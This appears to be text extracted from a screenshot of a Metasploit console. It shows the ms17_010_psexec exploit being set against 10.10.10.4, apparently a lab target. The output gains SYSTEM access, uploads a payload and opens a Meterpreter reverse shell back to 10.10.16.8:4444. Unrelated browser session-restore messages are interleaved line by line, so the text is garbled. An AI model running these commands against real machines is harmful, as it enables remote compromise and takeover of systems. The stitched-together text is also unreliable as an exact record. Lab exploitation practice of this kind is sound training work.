 Sorry. We're having trouble getting you
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts  10.10.10.4
We are having trouble restoring your last browsing session. Select Restore Session to
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.16.8
Still not able to restore your session? Sometimes a tab is causing the issue. View previ
lhost => 10.10.16.8
from the tabs you don't need to recover, and then restore.
msf6 exploit(windows/smb/ms17_010_psexec) > run
View Previous Tabs
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
Start New Sessi
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x8639e800
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... gPsWlDHG.exe
[*] 10.10.10.4:445 - Created \gPsWlDHG.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \gPsWlDHG.exe...
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.10.10.4:1032) at 2023-12-19 13:46:25 -0500
meterpreter >